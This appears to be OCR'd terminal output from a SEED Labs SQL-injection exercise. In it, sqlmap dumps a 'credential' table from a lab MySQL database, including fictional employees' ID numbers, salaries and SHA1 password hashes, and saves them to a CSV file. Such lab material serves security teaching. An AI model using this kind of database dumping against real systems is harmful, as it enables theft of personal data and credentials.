 ccessible to all OS users. Consider choosing a different directory.
seed@VM: ~
back-end DBMS: MySQL >= 5.6
[10:51:26] [INFO] fetching columns for table 'credential' in database 'sqllab_users'
[10:51:27] [INFO] fetching entries for table 'credential' in database 'sqllab_users'
[10:51:27] [INFO] recognized possible password hashes in column 'Password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: sqllab_users
Table: credential
[6 entries]
+----+-------+----------+-------+---------+-------+--------+---------+----------+------------------------------------------+-------------+
| ID | EID   | SSN      | Name  | Email   | birth | Salary | Address | NickName | Password                                 | PhoneNumber |
+----+-------+----------+-------+---------+-------+--------+---------+----------+------------------------------------------+-------------+
| 1  | 10000 | 10211002 | Alice | <blank> | 9/20  | 20000  | <blank> | <blank>  | fdbe918bdae83000aa54747fc95fe0470fff4976 | <blank>     |
| 2  | 20000 | 10213352 | Boby  | <blank> | 4/20  | 30000  | <blank> | <blank>  | b78ed97677c161c1c82c142906674ad15242b2d4 | <blank>     |
| 3  | 30000 | 98993524 | Ryan  | <blank> | 4/10  | 50000  | <blank> | <blank>  | a3c50276cb120637cca669eb38fb9928b017e9ef | <blank>     |
| 4  | 40000 | 32193525 | Samy  | <blank> | 1/11  | 90000  | <blank> | <blank>  | 995b8b8c183f349b3cab0ae7fccd39133508d2af | <blank>     |
| 5  | 50000 | 32111111 | Ted   | <blank> | 11/3  | 110000 | <blank> | <blank>  | 99343bff28a7bb51cb6f22cb20a618701a2c2f58 | <blank>     |
| 6  | 99999 | 43254314 | Admin | <blank> | 3/5   | 400000 | <blank> | <blank>  | a5bdf35a1df4ea895905f6f6618e83951a6effc0 | <blank>     |
+----+-------+----------+-------+---------+-------+--------+---------+----------+------------------------------------------+-------------+
[10:51:40] [INFO] table 'sqllab_users.credential' dumped to CSV file '/home/seed/snap/sqlmap/36/.local/share/sqlmap/output/www.seed-server.com/dump/sqllab_
users/credential.csv'
[10:51:40] [INFO] fetched data logged to text files under '/home/seed/snap/sqlmap/36/.local/share/sqlmap/output/www.seed-server.com'